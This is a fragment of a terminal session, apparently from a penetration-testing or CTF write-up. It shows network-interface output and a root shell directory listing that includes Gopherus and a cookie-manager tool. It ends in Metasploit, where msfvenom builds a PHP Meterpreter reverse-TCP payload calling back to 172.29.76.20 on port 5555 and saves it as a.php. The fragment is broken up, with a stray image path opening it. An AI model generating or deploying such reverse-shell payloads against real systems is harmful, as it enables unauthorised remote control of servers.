 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 39376  bytes 79599487 (75.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 39376  bytes 79599487 (75.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿L1n_)-[~]
└─# ls
a.php  EasyConnect_x86.deb  flask-session-cookie-manager  Gopherus  out.xml
┌──(root㉿L1n_)-[~]
└─#
.php
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Error: One or more options failed to validate: LHOST.
msf6 > msfvenom -p php/meterpreter_reverse_tcp lhost=172.29.76.20 lport=5555 -f raw >a.ph
p
[*] exec: msfvenom -p php/meterpreter_reverse_tcp lhost=172.29.76.20 lport=5555 -f raw >a
.php
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34851 bytes
msf6 >